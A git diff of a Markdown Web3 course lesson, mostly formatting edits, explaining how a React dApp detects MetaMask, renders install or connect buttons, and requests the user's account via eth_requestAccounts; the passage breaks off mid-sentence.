-[Ethereum Provider API](https://docs.metamask.io/guide/ethereum-provider.html){target=\_blank}
-
-[Github: MetaMask/Provider](https://github.com/MetaMask/providers){target=\_blank}
\ No newline at end of file
+- [Ethereum Provider API](https://docs.metamask.io/guide/ethereum-provider.html){target=\_blank}
+- [Github: MetaMask/Provider](https://github.com/MetaMask/providers){target=\_blank}
diff --git a/docs/S04-developer-tooling/M7-web3-frontend/L2-demystifying-connect-wallet/index.md b/docs/S04-developer-tooling/M7-web3-frontend/L2-demystifying-connect-wallet/index.md
index bd9ed768..c712c466 100644
--- a/docs/S04-developer-tooling/M7-web3-frontend/L2-demystifying-connect-wallet/index.md
+++ b/docs/S04-developer-tooling/M7-web3-frontend/L2-demystifying-connect-wallet/index.md
@@ -4,7 +4,7 @@
We’re going to start out with one of the first things you’ll want to tackle when developing your frontend alpha: The user’s ability to connect their wallet.
-This presents Web3 developers with a user experience (UX) quandary because [Jakob’s Law of the Internet User Experience](https://www.nngroup.com/videos/jakobs-law-internet-ux/){target=\_blank} dictates that people “prefer your site to work the same way as all the other sites they already know.” You’ll know you’re on a Web3-enabled frontend when you see a button in a site’s header prompting you to *connect*. This is the button you’ll be rendering in your dApp if `window.ethereum` was detected. This call to action might come as a shock to your users who are accustomed to input fields for their credentials to log in.
+This presents Web3 developers with a user experience (UX) quandary because [Jakob’s Law of the Internet User Experience](https://www.nngroup.com/videos/jakobs-law-internet-ux/){target=\_blank} dictates that people “prefer your site to work the same way as all the other sites they already know.” You’ll know you’re on a Web3-enabled frontend when you see a button in a site’s header prompting you to _connect_. This is the button you’ll be rendering in your dApp if `window.ethereum` was detected. This call to action might come as a shock to your users who are accustomed to input fields for their credentials to log in.
](../../../img/S04/connect-wallet-tweet.png)
@@ -12,20 +12,19 @@ You know how, on a traditional website, you can’t take certain actions until y
Well, “Connect Wallet” is the equivalent for Web3. You won’t be able to execute writable functionality until you've connected with your wallet. The calls you make to those smart contracts require a sender to initiate and fulfill them. After all, someone has to pay the gas needed for that transaction.
-When you click “Connect Wallet,” MetaMask will trigger a pop-up asking you to grant that dApp permission to view your accounts, your balances, and your activity, and initiate transactions on your behalf.
+When you click “Connect Wallet,” MetaMask will trigger a pop-up asking you to grant that dApp permission to view your accounts, your balances, and your activity, and initiate transactions on your behalf.
-The transactions you make will be public, but you can remain pseudonymous. You don’t exchange doxxable information. You’re able to own your data, you never surrender your private key for a database to manage. The wallet proves your identity by proving you own the accounts associated with it because all of your accounts are derived from your seed phrase. Interactions with public blockchains are intended to be permissionless and trustless. ***On Web3, your word is only as good as how much ether you have for gas.***
-
-> 📕 *But what does it **actually** mean to connect a wallet?* If the pop-up from MetaMask tells you that you’re granting this dApp permission to view publicly available information that is on a WHOLE blockchain for everyone to see, what’s the difference between that and someone viewing your account history on Etherscan? It comes down to trust. You can remain pseudonymous in both cases, yes. However, that person viewing your account history on Etherscan can’t initiate a contract call on your behalf, nor can they suggest one. The idea of permissions here can be reduced to a single question: *Do I trust this dApp to let me call smart contract functions in a way that is safe for me?*
+The transactions you make will be public, but you can remain pseudonymous. You don’t exchange doxxable information. You’re able to own your data, you never surrender your private key for a database to manage. The wallet proves your identity by proving you own the accounts associated with it because all of your accounts are derived from your seed phrase. Interactions with public blockchains are intended to be permissionless and trustless. **_On Web3, your word is only as good as how much ether you have for gas._**
+> 📕 _But what does it **actually** mean to connect a wallet?_ If the pop-up from MetaMask tells you that you’re granting this dApp permission to view publicly available information that is on a WHOLE blockchain for everyone to see, what’s the difference between that and someone viewing your account history on Etherscan? It comes down to trust. You can remain pseudonymous in both cases, yes. However, that person viewing your account history on Etherscan can’t initiate a contract call on your behalf, nor can they suggest one. The idea of permissions here can be reduced to a single question: _Do I trust this dApp to let me call smart contract functions in a way that is safe for me?_
## Onboarding
-[Websites on Web2 require onboarding of their own, but as end users, we don’t pay much mind to it because it’s something we’ve always been used to doing](https://uxdesign.cc/15-rules-of-user-sign-in-experience-ae9011d04ee3){target=\_blank}. On Web2, it starts with providing contextual information like our email address, and our names that we enter into input fields. Oh, and our phone numbers too. We play [regex gymnastics](https://www.oreilly.com/library/view/regular-expressions-cookbook/9781449327453/ch04s19.html){target=\_blank} to generate secure passwords. These personally identifying tidbits of data are managed by a centralized entity that’ll only interact with us if it knows who we are. Sometimes, however, they need to know too much. [And we don’t always know how our data is being managed](https://www.notion.so/forbes.com/sites/marketshare/2012/03/05/if-youre-not-paying-for-it-you-become-the-product/?sh=35b534ce5d6e){target=\_blank}.
+[Websites on Web2 require onboarding of their own, but as end users, we don’t pay much mind to it because it’s something we’ve always been used to doing](https://uxdesign.cc/15-rules-of-user-sign-in-experience-ae9011d04ee3){target=\_blank}. On Web2, it starts with providing contextual information like our email address, and our names that we enter into input fields. Oh, and our phone numbers too. We play [regex gymnastics](https://www.oreilly.com/library/view/regular-expressions-cookbook/9781449327453/ch04s19.html){target=\_blank} to generate secure passwords. These personally identifying tidbits of data are managed by a centralized entity that’ll only interact with us if it knows who we are. Sometimes, however, they need to know too much. [And we don’t always know how our data is being managed](https://www.forbes.com/sites/forbesdigitalcovers/2018/07/30/the-backsies-billionaire-texan-builds-second-fortune-from-wreckage-of-real-estate-empire-hed-sold/?){target=\_blank}.
-Web3 comes with an onboarding process of its own, but it *delegates the task of identity management to applied cryptography and the Ethereum blockchain*, not just a single database managed by one big tech giant. Instead of your user creating an account from their credentials, they’ll need to have a browser wallet like MetaMask to derive an account from their private key.
+Web3 comes with an onboarding process of its own, but it _delegates the task of identity management to applied cryptography and the Ethereum blockchain_, not just a single database managed by one big tech giant. Instead of your user creating an account from their credentials, they’ll need to have a browser wallet like MetaMask to derive an account from their private key.
-When we begin building, we want to assume our user doesn’t have MetaMask installed, therefore the Provider Interface is non-existent, and we can’t execute any Web3 functionalities. So we want to prompt them to install it. If they do have MetaMask installed, we want to offer them the ability to connect. If they approve that request, we want to show the address of the account they’re connected with.
+When we begin building, we want to assume our user doesn’t have MetaMask installed, therefore the Provider Interface is non-existent, and we can’t execute any Web3 functionalities. So we want to prompt them to install it. If they do have MetaMask installed, we want to offer them the ability to connect. If they approve that request, we want to show the address of the account they’re connected with.

@@ -33,11 +32,11 @@ When we begin building, we want to assume our user doesn’t have MetaMask insta
[](https://codesandbox.io/s/0x0-metamask-connect-start-8csed1){target=\_blank}
-If you take a look at `[App.js](https://codesandbox.io/s/0x0-metamask-connect-start-8csed1?file=/src/App.js)`, you’ll see it’s been purged of the boilerplate that `yarn create react-app` generates. There are styled components and a sprinkle of Framer Motion for animations. But we don’t have any other Web3 dependencies. In the `/components` directory, there are, however, three specifically named components, and they are the only ones you’ll be using for this activity. You won’t need to create anymore.
+If you take a look at [App.js](https://codesandbox.io/s/0x0-metamask-connect-start-8csed1?file=/src/App.js){target=\_blank}, you’ll see it’s been purged of the boilerplate that `yarn create react-app` generates. There are styled components and a sprinkle of Framer Motion for animations. But we don’t have any other Web3 dependencies. In the `/components` directory, there are, however, three specifically named components, and they are the only ones you’ll be using for this activity. You won’t need to create anymore.
What is important for us to have is a browser wallet like MetaMask. This is where it all begins.
-The first objective here is to ***conditionally render*** a button that prompts your user to **Install MetaMask** if `window.ethereum` does not exist. And we can achieve this using [ternary operators](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/Conditional_Operator){target=\_blank} in our JSX. We can then *[embed* JavaScript expressions in our JSX](https://reactjs.org/docs/introducing-jsx.html#embedding-expressions-in-jsx){target=\_blank} very easily, so long as we wrap the logic in curly braces.
+The first objective here is to **_conditionally render_** a button that prompts your user to **Install MetaMask** if `window.ethereum` does not exist. And we can achieve this using [ternary operators](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/Conditional_Operator){target=\_blank} in our JSX. We can then [embed JavaScript expressions in our JSX](https://reactjs.org/docs/introducing-jsx.html#embedding-expressions-in-jsx){target=\_blank} very easily, so long as we wrap the logic in curly braces.
```jsx
<>
@@ -48,25 +47,20 @@ The first objective here is to ***conditionally render*** a button that prompts
```
-Open up `App.js` and you’ll see the components `InstallMetaMask`, `ConnectButton`, and `Account` are imported, but they’re commented out. Using ternary operators, go inside ``, get `ConnectButton` to show up if `window.ethereum` is defined. If it is not defined, render `InstallMetaMask`. Now open the code sandbox in two windows— one where you have MetaMask installed, and one where you don’t. See how on one browser there’s a call to action to install MetaMask, and the other has a call to action to ✨ *Connect* ✨?
+Open up `App.js` and you’ll see the components `InstallMetaMask`, `ConnectButton`, and `Account` are imported, but they’re commented out. Using ternary operators, go inside ``, get `ConnectButton` to show up if `window.ethereum` is defined. If it is not defined, render `InstallMetaMask`. Now open the code sandbox in two windows— one where you have MetaMask installed, and one where you don’t. See how on one browser there’s a call to action to install MetaMask, and the other has a call to action to ✨ _Connect_ ✨?
```jsx
-
- {window.ethereum
- ?
- :
- }
-
+{window.ethereum ? : }
```
### State
To get users connecting to your dApp, we’ll need to call the `[eth_requestAccounts](https://docs.metamask.io/guide/rpc-api.html#restricted-methods)` JSON-RPC method from `window.ethereum`. In `App.js`, we’re importing `useState` from React. The `eth_requestAccounts` method returns a promise. When that promise to grab a user’s accounts resolves to an array, we’ll need to hold onto it with the [state hook](https://reactjs.org/docs/hooks-state.html){target=\_blank}. `useState` accepts an initial state but returns two values: the current state, and a function to update the state.
-Because our user hasn’t connected yet, our initial state would be an empty string. The first value will be `account`, and the second will be `setAccount`. We can define this hook in `App.js`. When the promise resolves, we get the array, we’ll want to *hold it in state*, which we’ll achieve by calling `setAccount`.
+Because our user hasn’t connected yet, our initial state would be an empty string. The first value will be `account`, and the second will be `setAccount`. We can define this hook in `App.js`. When the promise resolves, we get the array, we’ll want to _hold it in state_, which we’ll achieve by calling `setAccount`.
```jsx
-const [account, setAccount] = useState('')
+const [account, setAccount] = useState("");
```
Now that we have that setup, we can 👀 define the function to connect 👀.
@@ -79,16 +73,15 @@ Inside the function body, we can throw in a `try/catch` block. See the code belo
```jsx
const connect = async () => {
- try {
- // eth_requestAccounts
- }
- catch (e) {
- console.log(e)
- }
-}
+ try {
+ // eth_requestAccounts
+ } catch (e) {
+ console.log(e);
+ }
+};
```
-We can see here the connect function will now *attempt* to ask a user to connect, but anticipate failure. In the event of a failure, [it will spit out an error code](https://docs.metamask.io/guide/ethereum-provider.html#errors){target=\_blank} that can then be used to give feedback— in this case, we can prompt a user to retry connecting. If a user rejects the request to connect, this is where the `catch` will be triggered letting them know that they didn’t approve the request.
+We can see here the connect function will now _attempt_ to ask a user to connect, but anticipate failure. In the event of a failure, [it will spit out an error code](https://docs.metamask.io/guide/ethereum-provider.html#errors){target=\_blank} that can then be used to give feedback— in this case, we can prompt a user to retry connecting. If a user rejects the request to connect, this is where the `catch` will be triggered letting them know that they didn’t approve the request.
Next step is to create a variable and assign the `eth_requestAccounts` method to it. See the code below:
@@ -96,21 +89,21 @@ Next step is to create a variable and assign the `eth_requestAccounts` method to
const account = (await window.ethereum.request({ method: 'eth_requestAccounts' })[0]`
```
-This is where we can tie up our connect functionality. Because we have an `async` function, we’ll get to use the `await` statement on the method we’ll want to wait for. The parentheses around the `await` statement followed by the `[0]` means once this promise is resolved and we get an array, we’ll only want the first account. That’s what our `accounts` variable will return, and that’s what we’ll use the `setAccount` function on.
+This is where we can tie up our connect functionality. Because we have an `async` function, we’ll get to use the `await` statement on the method we’ll want to wait for. The parentheses around the `await` statement followed by the `[0]` means once this promise is resolved and we get an array, we’ll only want the first account. That’s what our `accounts` variable will return, and that’s what we’ll use the `setAccount` function on.
Your function should look like this:
```jsx
- const connect = async () => {
- try {
- const account = (
- await window.ethereum.request({ method: "eth_requestAccounts" })
- )[0];
- setAccount(account);
- } catch (e) {
- console.log(e);
- }
- };
+const connect = async () => {
+ try {
+ const account = (
+ await window.ethereum.request({ method: "eth_requestAccounts" })
+ )[0];
+ setAccount(account);
+ } catch (e) {
+ console.log(e);
+ }
+};
```
Once the function is defined, switch over to `ConnectButton`. As a React functional component, it takes the prop of `connect`. The next place you’ll see `connect` being used in `ConnectButton` is in the return block, in `